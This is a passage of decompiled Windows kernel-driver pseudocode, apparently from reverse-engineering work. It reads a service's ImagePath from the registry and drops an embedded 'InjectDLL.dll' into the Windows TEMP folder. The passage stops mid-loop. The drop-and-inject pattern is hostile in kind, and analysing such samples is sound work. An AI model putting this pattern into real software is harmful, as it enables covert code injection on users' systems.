 NTSTATUS __fastcall sub_1400019D8(_UNICODE_STRING *a1)
{
NTSTATUS result; // eax
NTSTATUS v2; // eax
NTSTATUS v3; // ebx
__int64 v4; // rax
void *KeyHandle; // [rsp+30h] [rbp-D0h] BYREF
_UNICODE_STRING ValueName; // [rsp+38h] [rbp-C8h] BYREF
ULONG ResultLength; // [rsp+48h] [rbp-B8h] BYREF
struct _OBJECT_ATTRIBUTES ObjectAttributes; // [rsp+50h] [rbp-B0h] BYREF
__int16 Dst[264]; // [rsp+80h] [rbp-80h] BYREF
char KeyValueInformation[4]; // [rsp+290h] [rbp+190h] BYREF
ULONG Type; // [rsp+294h] [rbp+194h]
ObjectAttributes.ObjectName = a1;
ValueName.Buffer = L"ImagePath";
*(_DWORD *)&ValueName.Length = 0x140012;
ObjectAttributes.RootDirectory = 0i64;
ObjectAttributes.Length = 0x30;
ObjectAttributes.Attributes = 0x240;
*(_OWORD *)&ObjectAttributes.SecurityDescriptor = 0i64;
result = ZwOpenKey(&KeyHandle, 0x2001Fu, &ObjectAttributes);
if ( result < 0 )
{
LABEL_2:
_mm_lfence();
return result;
}
v2 = ZwQueryValueKey(KeyHandle, &ValueName, KeyValueFullInformation, KeyValueInformation, 0x230u, &ResultLength);
v3 = v2;
if ( v2 >= 0 || v2 == 0x80000005 || v2 == 0xC0000023 )
{
sub_140005400((__m128 *)Dst, 0, 0x208ui64);
wcscpy_s((wchar_t *)Dst, 0x44ui64, L"\\??\\C:\\WINDOWS\\TEMP\\InjectDLL.dll");
if ( !sub_140002114((PCWSTR)Dst) )
sub_140002000((PCWSTR)Dst, &byte_140007000, Length);
v4 = -1i64;
do
++v4;